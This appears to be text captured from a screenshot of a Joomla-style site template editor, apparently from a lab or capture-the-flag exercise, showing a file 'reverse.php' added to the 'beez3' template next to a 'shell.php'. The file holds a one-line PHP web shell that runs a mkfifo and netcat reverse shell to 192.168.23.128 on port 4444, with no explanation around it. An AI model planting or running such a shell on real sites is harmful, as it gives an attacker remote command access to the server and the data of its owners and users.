 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/reverse.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
reverse.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.23.128 4444 >/tmp/f');
3 ?>
4